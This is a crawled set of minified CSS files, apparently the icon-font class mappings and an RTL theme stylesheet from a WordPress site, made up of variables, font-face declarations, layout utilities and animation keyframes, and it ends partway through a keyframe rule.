{content:"\f7f2"}.ti-launch-rocket:before{content:"\f7f3"}.ti-medal-with-star-outline:before{content:"\f7f4"}.ti-medal-with-star:before{content:"\f7f5"}.ti-network-connection:before{content:"\f7f6"}.ti-network-server-outline:before{content:"\f7f7"}.ti-network-server:before{content:"\f7f8"}.ti-network-square:before{content:"\f7f9"}.ti-one-hammer:before{content:"\f7fa"}.ti-pencil-case-outline:before{content:"\f7fb"}.ti-pencil-case:before{content:"\f7fc"}.ti-personal-computer-outline:before{content:"\f7fd"}.ti-personal-computer:before{content:"\f7fe"}.ti-protection-shield:before{content:"\f7ff"}.ti-screw-outline:before{content:"\f800"}.ti-screw:before{content:"\f801"}.ti-server-check-outline:before{content:"\f802"}.ti-server-check:before{content:"\f803"}.ti-server-download-outline:before{content:"\f804"}.ti-server-download:before{content:"\f805"}.ti-server-search-outline:before{content:"\f806"}.ti-server-search:before{content:"\f807"}.ti-server-settings-outline:before{content:"\f808"}.ti-server-settings:before{content:"\f809"}.ti-server-share-outline:before{content:"\f80a"}.ti-server-share:before{content:"\f80b"}.ti-server-video-outline:before{content:"\f80c"}.ti-server-video:before{content:"\f80d"}.ti-setting-spanner-outline:before{content:"\f80e"}.ti-setting-spanner:before{content:"\f80f"}.ti-settings-cogwheels:before{content:"\f810"}.ti-settings-tools-outline:before{content:"\f811"}.ti-settings-tools:before{content:"\f812"}.ti-shield-with-lock-outline:before{content:"\f813"}.ti-shield-with-lock:before{content:"\f814"}.ti-soldering-machine:before{content:"\f815"}.ti-stopwatch-outline:before{content:"\f816"}.ti-stopwatch:before{content:"\f817"}.ti-tags-list-outline:before{content:"\f818"}.ti-tags-list:before{content:"\f819"}.ti-target-board:before{content:"\f81a"}.ti-technical-service-van-outline:before{content:"\f81b"}.ti-technical-service-van:before{content:"\f81c"}.ti-technics-outline:before{content:"\f81d"}.ti-technics:before{content:"\f81e"}.ti-usb-flash-drive-outline:before{content:"\f81f"}.ti-usb-flash-drive:before{content:"\f820"}.ti-users-linked-outline:before{content:"\f821"}.ti-users-linked:before{content:"\f822"}.ti-video-card-outline:before{content:"\f823"}.ti-video-card:before{content:"\f824"}.ti-wall-drill-outline:before{content:"\f825"}.ti-wall-drill:before{content:"\f826"}.ti-wirelss-mouse-outline:before{content:"\f827"}.ti-wirelss-mouse:before{content:"\f828"}.ti-work-helmet-outline:before{content:"\f829"}.ti-work-helmet:before{content:"\f82a"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://namar.net/wp-content/cache/background-css/namar.net/wp-content/cache/min/1/wp-content/themes/namar/dist/css/tornado-rtl.css?ver=1767781330&wpr_t=1768321048
body_size: 28606
content:
:root{--body-bg:#FFF;--primary-color:#058398;--primary-hover:#0ca3bc;--primary-lighter:#ECF2F3;--primary-reverse:#FFFFFF;--secondary-color:#2f4858;--secondary-hover:#2f4858;--secondary-reverse:#ffffff;--info-color:#17c0db;--gray-color:#868e96;--dark-color:#343a40;--success-color:#22b544;--danger-color:#de3131;--warning-color:#f4bb0e;--disable-color:#ebebeb;--info-light:#a6eaf5;--gray-light:#d9dde1;--dark-light:#343a40;--success-light:#c1eecc;--danger-light:#fbbbbb;--warning-light:#ffdd75;--headlines-color:#1c1c1c;--typography-color:#555;--light-reverse:#000;--dark-reverse:#FFF;--primary-font:'DIN NEXT';--secondary-font:'DIN NEXT';--icons-font:"tornado-icons";--base-l-size:16px;--base-m-size:15px;--base-s-size:14px;--line-height:1.625;--normal-weight:400;--medium-weight:500;--strong-weight:600;--component-background:#FFFFFF;--component-darker-bg:#f8f8f8;--component-color:var(--dark-color);--component-active-bg:var(--primary-color);--component-active-color:var(--primary-reverse);--component-border:1px solid rgba(0,0,0,0.1);--component-radius:5px;--component-padding:15px;--component-shadow:none}@font-face{font-display:swap;font-family:'DIN NEXT';src:url(../../../../../../../../../../../../themes/namar/dist/fonts/DINNextLTW23-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'DIN NEXT';src:url(../../../../../../../../../../../../themes/namar/dist/fonts/DINNextLTW23-Bold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-display:swap;font-family:'DIN NEXT';src:url(../../../../../../../../../../../../themes/namar/dist/fonts/DINNextLTW23-Medium.woff) format("woff");font-weight:500;font-style:normal}.form-ui [type="submit"]:not(.btn),.form-ui [type="button"]:not(.btn),.form-ui [type="radio"],.form-ui [type="checkbox"],.control-hint,.tornado-select .selected-option.filter-select input,.tornado-select .options-list,.tornado-select .options-list li.filter-select input,.advanced-uploader .files,.dropdown .dropdown-list,.pagination,.navigation-menu ul,.navigation-menu>ul li,.navigation-menu>ul a,.mobile-menu ul,.nested-menu ul,.tabs-menu,.accordion,.bypostauthor,.top-navigation ul,.main-footer ul,.cart-page,.order-summary .order-summary-products,.user-menu ul,.hero-section .content ul,.rich-content ul.squared,.rich-content ol.squared,.widget-block .links-list,.area-title ul{padding:0;margin:0;list-style:none}.tornado-select .selected-option,.advanced-uploader span,.advanced-uploader .files li,.tx-nowrap,[class*="tooltip"]::after,.wp-caption-text,.category-block .content-box h3,.features-block h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.modal-box,blockquote,.breadcrumb.curving>a,.breadcrumb.curving>span,.breadcrumb.skewed>a,.breadcrumb.skewed>span{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.form-ui [type="submit"]:not(.btn),.form-ui [type="button"]:not(.btn),.form-ui [type="radio"],.form-ui [type="checkbox"],.tornado-select .selected-option.filter-select input,.tornado-select .options-list li.filter-select::before,.tornado-select .options-list li.filter-select input,.switch-control .switch,.advanced-uploader .files li::before,.btn,.rating-control,.rating-control .rate-icon,.rating-control .text,.navigation-menu>ul>li,.navigation-menu>ul>li a,.menu-btn[data-id],.tornado-header .action-btns .icon-btn:not(.menu-btn),.breadcrumb>a:not(:last-child)::after,.breadcrumb>span:not(:last-child)::after,.top-navigation a,.hero-section .content .more,.statistic-block .icon,span.ltr,i.ltr,strong.ltr,a.ltr,.inline-block,.info-item{display:inline-block;vertical-align:middle}.tns-slider.tns-horizontal.tns-no-subpixel:after,.tns-slider.tns-horizontal.tns-no-subpixel.clear-after::after,.tns-slider.tns-horizontal.tns-no-subpixel.clear-fix,.clear-after::after,.clear-fix{content:'';display:block;clear:both}.row,.flexbox,.flex-box,.flexbox.container,.flex-box.container,.form-repeater .repeater-item,.form-group,.navigation-menu .megamenu,.modal-box,.modal-box .modal-content .modal-footer,.tornado-header .container,.tornado-header .container-fluid,.tornado-header .container-xl,.media-object,.jumbtron .action-area,.card-block .content-box.horizontal,.card-block .card-media .hvr-component,.card-block .action-footer,.card-block .card-head,.card-block .btns-group,.card-block.widget .content-box,#lightbox-modal .modal-content,.price-range-controls,.top-navigation ul,.hero-section .content ul.inline-items,.hero-section .content ul.half-space,.hero-section .content .more.with-line,.primary-block .info-head,.rich-content ul.inline-items,.rich-content ol.inline-items,.rich-content ul.half-space,.rich-content ol.half-space,.review-block,.area-title ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination li,.badge{-webkit-transition:all 0.5s linear;transition:all 0.5s linear}.radio-button span:before,.switch-control span:before,.checkbox .tornado-select .selected-option span::after,.tornado-select .selected-option .checkbox span::after,.radio-button .tornado-select .selected-option span::after,.tornado-select .selected-option .radio-button span::after,.switch-control .tornado-select .selected-option span::after,.tornado-select .selected-option .switch-control span::after,.checkbox span:before,.checkbox .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .checkbox span.dropdown-btn:not(.icon-btn)::after,.radio-button .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .radio-button span.dropdown-btn:not(.icon-btn)::after,.switch-control .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .switch-control span.dropdown-btn:not(.icon-btn)::after,.checkbox .navigation-wraper span.menu-toggle::after,.navigation-wraper .checkbox span.menu-toggle::after,.radio-button .navigation-wraper span.menu-toggle::after,.navigation-wraper .radio-button span.menu-toggle::after,.switch-control .navigation-wraper span.menu-toggle::after,.navigation-wraper .switch-control span.menu-toggle::after,.switch-control .switch,.advanced-uploader,.progress-bar:not(.radial):not(.circle) svg,.progress-bar:not(.radial):not(.circle) svg rect,.btn,.dropdown .dropdown-list li a:not(.btn),.navigation-menu,.navigation-menu>ul li,.navigation-menu>ul a,.navigation-menu>ul>li .dropdown-toggle:before,.navigation-menu>ul>li .tornado-select .selected-option span.dropdown-toggle::after,.tornado-select .selected-option .navigation-menu>ul>li span.dropdown-toggle::after,.checkbox .navigation-menu>ul>li span.dropdown-toggle:before,.navigation-menu>ul>li .advanced-uploader .files li.dropdown-toggle::before,.advanced-uploader .files .navigation-menu>ul>li li.dropdown-toggle::before,.navigation-menu>ul>li .dropdown .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.dropdown .navigation-menu>ul>li .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.navigation-menu>ul>li .tns-outer .tns-controls button.dropdown-toggle[data-controls="prev"]::before,.tns-outer .tns-controls .navigation-menu>ul>li button.dropdown-toggle[data-controls="prev"]::before,.navigation-menu>ul>li .tns-outer .tns-controls button.dropdown-toggle[data-controls="next"]::before,.tns-outer .tns-controls .navigation-menu>ul>li button.dropdown-toggle[data-controls="next"]::before,.navigation-menu>ul>li .navigation-wraper .dropdown-toggle.menu-toggle::after,.navigation-wraper .navigation-menu>ul>li .dropdown-toggle.menu-toggle::after,.navigation-menu>ul>li .main-footer ul:not(.contact-info) li.dropdown-toggle::before,.main-footer ul:not(.contact-info) .navigation-menu>ul>li li.dropdown-toggle::before,.mobile-menu .overlay-close,.mobile-menu .menu-content,.mobile-menu ul .dropdown-toggle:before,.mobile-menu ul .tornado-select .selected-option span.dropdown-toggle::after,.tornado-select .selected-option .mobile-menu ul span.dropdown-toggle::after,.mobile-menu ul .checkbox span.dropdown-toggle:before,.checkbox .mobile-menu ul span.dropdown-toggle:before,.mobile-menu ul .advanced-uploader .files li.dropdown-toggle::before,.advanced-uploader .files .mobile-menu ul li.dropdown-toggle::before,.mobile-menu ul .dropdown .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.dropdown .mobile-menu ul .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.mobile-menu ul .tns-outer .tns-controls button.dropdown-toggle[data-controls="prev"]::before,.tns-outer .tns-controls .mobile-menu ul button.dropdown-toggle[data-controls="prev"]::before,.mobile-menu ul .tns-outer .tns-controls button.dropdown-toggle[data-controls="next"]::before,.tns-outer .tns-controls .mobile-menu ul button.dropdown-toggle[data-controls="next"]::before,.mobile-menu ul .navigation-wraper .dropdown-toggle.menu-toggle::after,.navigation-wraper .mobile-menu ul .dropdown-toggle.menu-toggle::after,.mobile-menu .main-footer ul:not(.contact-info) li.dropdown-toggle::before,.main-footer .mobile-menu ul:not(.contact-info) li.dropdown-toggle::before,.nested-menu ul li,.nested-menu ul li a,.tns-outer .tns-controls button,.tns-outer .tns-nav button,.tabs-menu li,.lined-tabs .tabs-menu li::after,.accordion .accordion-item .accordion-title::before,.modal-box,.tornado-header,.tornado-header .action-btns .icon-btn,.tornado-header.darker:not(.is-sticky),.tornado-header.darker-sticky,.badge.tag::after,.badge[class*="pointing"]::after,.badge.outline[class*="pointing"]::before,.card-block .card-media.overlayed::after,.card-block .card-media.overlayed .content,.card-block .card-media .hvr-component,.card-block.user-card .content-box .social-btns a,[class*="tooltip"]::after,[class*="tooltip"]:not([class*="ti-"])::before,body:not(.wp-admin) #wpadminbar,.top-navigation a,.main-footer ul:not(.contact-info) li,.main-footer ul:not(.contact-info) li a,.gallery-slider .item [data-src],.category-block .content-box,.category-block .content-box h3,.product-block .content-box,.widget-block .links-list a,.area-title ul li,.area-title ul li a{-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.badge.pointing-top::after,.badge.pointing-top.outline::before,.badge.pointing-bottom::after,.badge.pointing-bottom.outline::before,.tooltip::after,.tooltip:not([class*="ti-"])::before,.tooltip-bottom::after,.tooltip-bottom:not([class*="ti-"])::before{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.switch-control .switch:before,.switch-control .tornado-select .selected-option span.switch::after,.tornado-select .selected-option .switch-control span.switch::after,.switch-control .advanced-uploader .files li.switch::before,.advanced-uploader .files .switch-control li.switch::before,.switch-control .dropdown .switch.dropdown-btn:not(.icon-btn)::after,.dropdown .switch-control .switch.dropdown-btn:not(.icon-btn)::after,.switch-control .tns-outer .tns-controls button.switch[data-controls="prev"]::before,.tns-outer .tns-controls .switch-control button.switch[data-controls="prev"]::before,.switch-control .tns-outer .tns-controls button.switch[data-controls="next"]::before,.tns-outer .tns-controls .switch-control button.switch[data-controls="next"]::before,.switch-control .navigation-wraper .switch.menu-toggle::after,.navigation-wraper .switch-control .switch.menu-toggle::after,.switch-control .main-footer ul:not(.contact-info) li.switch::before,.main-footer ul:not(.contact-info) .switch-control li.switch::before,.progress-bar.circle .progress-num,.progress-bar.radial .progress-num,.tns-outer .tns-controls button,.breadcrumb.curving>a:not(:last-child)::after,.breadcrumb.curving>span:not(:last-child)::after,.badge.tag::after,.badge.tag::before,.badge.pointing-start::after,.badge.pointing-start.outline::before,.badge.pointing-end::after,.badge.pointing-end.outline::before,.card-block .card-media.overlayed .content,.tooltip-start::after,.tooltip-start:not([class*="ti-"])::before,.tooltip-end::after,.tooltip-end:not([class*="ti-"])::before,.hero-section .content ul li::after,.floating-direction-center,.floating-direction-reverse-center{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.breadcrumb>a:nth-child(1),.breadcrumb>span:nth-child(1){z-index:25}.breadcrumb>a:nth-child(2),.breadcrumb>span:nth-child(2){z-index:24}.breadcrumb>a:nth-child(3),.breadcrumb>span:nth-child(3){z-index:23}.breadcrumb>a:nth-child(4),.breadcrumb>span:nth-child(4){z-index:22}.breadcrumb>a:nth-child(5),.breadcrumb>span:nth-child(5){z-index:21}.breadcrumb>a:nth-child(6),.breadcrumb>span:nth-child(6){z-index:20}.breadcrumb>a:nth-child(7),.breadcrumb>span:nth-child(7){z-index:19}.breadcrumb>a:nth-child(8),.breadcrumb>span:nth-child(8){z-index:18}.breadcrumb>a:nth-child(9),.breadcrumb>span:nth-child(9){z-index:17}.breadcrumb>a:nth-child(10),.breadcrumb>span:nth-child(10){z-index:16}.breadcrumb>a:nth-child(11),.breadcrumb>span:nth-child(11){z-index:15}.breadcrumb>a:nth-child(12),.breadcrumb>span:nth-child(12){z-index:14}.breadcrumb>a:nth-child(13),.breadcrumb>span:nth-child(13){z-index:13}.breadcrumb>a:nth-child(14),.breadcrumb>span:nth-child(14){z-index:12}.breadcrumb>a:nth-child(15),.breadcrumb>span:nth-child(15){z-index:11}.breadcrumb>a:nth-child(16),.breadcrumb>span:nth-child(16){z-index:10}.breadcrumb>a:nth-child(17),.breadcrumb>span:nth-child(17){z-index:9}.breadcrumb>a:nth-child(18),.breadcrumb>span:nth-child(18){z-index:8}.breadcrumb>a:nth-child(19),.breadcrumb>span:nth-child(19){z-index:7}.breadcrumb>a:nth-child(20),.breadcrumb>span:nth-child(20){z-index:6}.breadcrumb>a:nth-child(21),.breadcrumb>span:nth-child(21){z-index:5}.breadcrumb>a:nth-child(22),.breadcrumb>span:nth-child(22){z-index:4}.breadcrumb>a:nth-child(23),.breadcrumb>span:nth-child(23){z-index:3}.breadcrumb>a:nth-child(24),.breadcrumb>span:nth-child(24){z-index:2}@-ms-viewport{width:device-width}*,*:before,.tornado-select .selected-option span::after,.checkbox span:before,.advanced-uploader .files li::before,.dropdown *.dropdown-btn:not(.icon-btn)::after,.tns-outer .tns-controls button[data-controls="prev"]::before,.tns-outer .tns-controls button[data-controls="next"]::before,.navigation-wraper *.menu-toggle::after,.main-footer ul:not(.contact-info) li::before,*:after,*.tns-slider.tns-horizontal.tns-no-subpixel:after,*.clear-after::after,*.clear-fix{-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,footer,header,nav,section,figcaption,figure,main{display:block}figure{margin:0}hr,.hr{display:block;background:rgba(0,0,0,.11);height:1px;overflow:visible;margin-bottom:15px;border:0 none}pre{font-family:var(--secondary-font);font-size:1rem}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none;color:var(--primary-color)}a,a:hover,a:focus,a:active,button,button:hover,button:focus,button:active{outline:0 dotted rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline}b,strong{font-weight:var(--strong-weight)}code,kbd,samp{font-family:var(--secondary-font);font-size:1rem}dfn{font-style:italic}mark{background-color:var(--warning-light);color:var(--light-reverse)}small{font-size:.8rem}sub,sup{font-size:.75rem;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25rem}sup{top:-.5rem}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none;max-width:100%;height:auto;display:inline-block;vertical-align:middle}svg:not(:root){overflow:hidden}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:0 dotted ButtonText}fieldset{padding:.35rem .75rem .625rem}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template,[hidden]{display:none}.reset-block{padding:0;margin:0;list-style:none}button,input,optgroup,select,textarea{font-family:var(--secondary-font);font-size:.875rem;line-height:1;margin:0}select,keygen{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat}select option,keygen option{padding:0 .9375rem}select optgroup,keygen optgroup{font-style:normal;padding:.9375rem}select optgroup option,keygen optgroup option{margin:0 -.9375rem;padding:0 .9375rem}input[type="radio"],input[type="checkbox"],input[type="range"],input[type="color"]{display:inline-block;width:auto;margin:auto;padding:0;border:0 none}.tns-outer .tns-controls button[data-controls="prev"]::before,.main-footer ul:not(.contact-info) li::before{content:"\f106"}.tns-outer .tns-controls button[data-controls="next"]::before{content:"\f107"}.dropdown .dropdown-btn:not(.icon-btn)::after{content:"\f10d"}.tornado-select .selected-option .navigation-wraper span.menu-toggle::after,.navigation-wraper .tornado-select .selected-option span.menu-toggle::after,.dropdown .navigation-wraper .dropdown-btn.menu-toggle:not(.icon-btn)::after,.navigation-wraper .dropdown .dropdown-btn.menu-toggle:not(.icon-btn)::after,.navigation-wraper .menu-toggle::after{content:"\f115"}.checkbox span:before{content:"\f150"}.tornado-select .selected-option span::after,.dropdown .tornado-select .selected-option span.dropdown-btn:not(.icon-btn)::after,.tornado-select .selected-option .dropdown span.dropdown-btn:not(.icon-btn)::after{content:"\f15f"}blockquote:before,.dropdown blockquote.dropdown-btn:not(.icon-btn)::after,.navigation-wraper blockquote.menu-toggle::after{content:"\f4f7"}.advanced-uploader .files li::before,.main-footer ul:not(.contact-info) .advanced-uploader .files li::before,.advanced-uploader .files .main-footer ul:not(.contact-info) li::before{content:"\f55b"}@-webkit-keyframes dropOpen{0%{opacity:0;-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dropOpen{0%{opacity:0;-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dropClose{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}}@keyframes dropClose{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes shakeVertical{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes shakeVertical{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@-webkit-keyframes shakeHorizontal{0%,50%,100%{-webkit-transform:translateX(0);transform:translateX(0)}25%,75%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}}@keyframes shakeHorizontal{0%,50%,100%{-webkit-transform:translateX(0);transform:translateX(0)}25%,75%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes fadeInEnd{0%{opacity:0;-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInEnd{0%{opacity:0;-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeOutEnd{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}}@keyframes fadeOutEnd{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}}@-webkit-keyframes fadeInStart{0%{opacity:0;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInStart{0%{opacity:0;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeOutStart{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}}@keyframes fadeOutStart{0%{opacity:1;-webkit-transform:none;transform:none}100%{opacity:0;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) 